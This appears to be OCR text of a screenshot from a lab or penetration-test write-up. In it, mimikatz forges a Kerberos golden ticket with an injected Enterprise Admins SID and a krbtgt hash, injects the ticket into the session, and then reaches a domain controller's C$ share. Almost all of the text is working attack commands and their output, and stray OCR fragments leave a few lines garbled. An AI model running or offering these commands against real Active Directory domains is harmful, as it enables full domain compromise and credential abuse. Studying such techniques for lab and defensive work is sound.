 C:\Windows\system32\cmd.exe
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:sub.de1ay.com /sid:S-1-5-21-316
2920354-1852875489-2956243192 /sids:S-1-5-21-2233350284-2025141005-3145051181-51
9 /krbtgt:5c30cf5b0edff585f7f28cfb0a336d58 /user:administrator /ptt
User      : administrator
Domain    : sub.de1ay.com (SUB)
SID       : S-1-5-21-3162920354-1852875489-2956243192
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2233350284-2025141005-3145051181-519 ;
ServiceKey: 5c30cf5b0edff585f7f28cfb0a336d58 - rc4_hmac_nt
Lifetime  : 2021/2/18 21:37:13 ; 2031/2/16 21:37:13 ; 2031/2/16 21:37:13
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ sub.de1ay.com' successfully submitted for cur
夹
@de
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\testc>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 C6C3-58E2
\\dc\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/02/01  21:56    <DIR>          Program Files
2021/02/01  21:28    <DIR>          Program Files (x86)
2021/02/01  21:27    <DIR>          Users
2021/02/01  21:55    <DIR>          Windows
0 个文件              0 字节
5 个目录 11,593,641,984 可用字节
C:\Users\testc>